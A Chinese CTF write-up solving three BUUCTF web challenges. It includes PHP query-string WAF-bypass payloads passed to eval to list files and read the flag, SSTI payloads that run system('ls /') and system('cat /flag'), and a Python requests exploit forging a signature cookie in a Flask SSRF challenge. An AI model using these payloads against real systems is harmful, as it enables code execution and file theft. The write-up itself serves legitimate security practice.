BUUCTF 几道WEB题WP
- 今天做了几道Web题,记录一下,Web萌新写的不好,望大佬们见谅○| ̄|_
[RoarCTF 2019]Easy Calc
知识点:PHP的字符串解析特性
- 参考了一下网上大佬文章
http://gality.cn/2019/10/21/php%E5%AD%97%E7%AC%A6%E4%B8%B2%E8%A7%A3%E6%9E%90%E7%89%B9%E6%80%A7%E7%A0%94%E7%A9%B6/
- 在php中,查询的字符串(URL或正文中)会被转换为内部
$_GET或$_POST数组. 例如:/?foo=bar变成Array([foo] => “bar”)。值得注意的是,查询字符串在解析的过程中会将某些字符删除或用下划线代替。例如,/?%20news[id%00=42会转换为Array([news_id] => 42)。
- 对于
/news.php?%20news[id%00=42"+AND+1=0-- 来说,PHP语句的参数%20news[id%00的值将存储到$_GET[“news_id”]中。
- PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,php需要完成两件事:
1、删除空白符
2、将某些字符转换为下划线(包括空格)
- 我个人理解就是对于限制了只允许传入数值参数,对于非数值型数据产生禁止的waf,我们可以使用加空格来绕过
题目分析:
<!--I've set up WAF to ensure security.-->
<script>
$('#calc').submit(function(){
$.ajax({
url:"calc.php?num="+encodeURIComponent($("#content").val()),
type:'GET',
success:function(data){
$("#result").html(`<div class="alert alert-success">
<strong>答案:</strong>${data}
</div>`);
},
error:function(){
alert("这啥?算不来!");
}
})
return false;
})
</script>
- 可以看到设置了有一个WAF,在script中又发现一个url字样,有calc.php,尝试访问发现WAF源码
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>
- 发现有一个GET传参参数num,和一堆黑名单,在尝试在num传参时,发现以下情形

calc.php?num=1
calc.php?num=a

- 发现这里对非数值型数据有过滤拦截,这里就尝试php字符串解析的漏洞,使用加空格绕过,因为php解析的时候会自动将空格去除
正常返回:

- 那么我们就可以尝试去读取文件信息,首先遍历一下根目录文件,但是发现黑名单中有过滤,过滤了'/',尝试绕过,对其进行转成ascii码,发现可以执行
calc.php?%20num=a;var_dump(scandir(chr(47)))

- 注:这里可以多语句执行是因为
eval('echo '.$str.';');这里语句eval每次将拼接后的语句闭合后执行了
- 最后拼接flag文件名读取即可
calc.php?%20num=a;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))

[BJDCTF2020]The mystery of ip
知识点:SSTI
- Shana师傅的题(●'◡'●),尝试之后发现是SSTI

- 直接执行系统函数
{{system('ls /')}}

{{system('cat /flag')}}
[De1CTF 2019]SSRF Me
知识点:SSRF,字符串拼接
- 这题的另外两种wp其实说实话没弄懂,就是按照第二种方法复现了一下○| ̄|_
- 另外这题有三种解法,大家可以参考一下这个:
https://xz.aliyun.com/t/5927#toc-0
- 大致思路分析:进入网站,发现直接给出了后端源码,发现是用
python的Flask框架写的,这里主要是定义了三个路由,也是和这题相关的几个地方
- 其中访问
geneSign时会返回一串md5,看一下源码得知这个md5是由三部分构成,secert_key + param + action,而getSign函数生成md5时,只接收了两个参数action和param其中的action主要就是readscan的操作,而param是我们直接get传的参数,剩下要解决关键action问题(这里就要利用字符串拼接的方式解决)而这个secert_key是由os生成的随机16位字符串
- 对于这里的
md5(secert_key + param + action)在python使用md5处理的话相当于md5(secert_keyflag.txtscan),这样我们就可以尝试直接拼接后让他生成md5,直接构造
/geneSign?param=flag.txtread这样当到python中处理的时候,会自动和scan进行拼接,得到这样的运算md5(secert_keyflag.txtreadscan),这就发现居然解决了action是
readscan的问题了,同时也获得了md5

@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param) # 返回md5
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest() #生成的md5摘要
- 接下来就只要直接访问
/De1ta?param=flag.txt构造 cookie:action=readscan;sign=67a14a623ade3f0c2b5a4d98b51708db 即可
- exp如下:
import requests
url = 'http://91a0d8ea-be8a-431a-9caf-33ed47fcce5f.node3.buuoj.cn/De1ta?param=flag.txt'
cookies = {
'sign': '67a14a623ade3f0c2b5a4d98b51708db',
'action': 'readscan',
}
res = requests.get(url=url, cookies=cookies)
print(res.text)



 浙公网安备 33010602011771号
浙公网安备 33010602011771号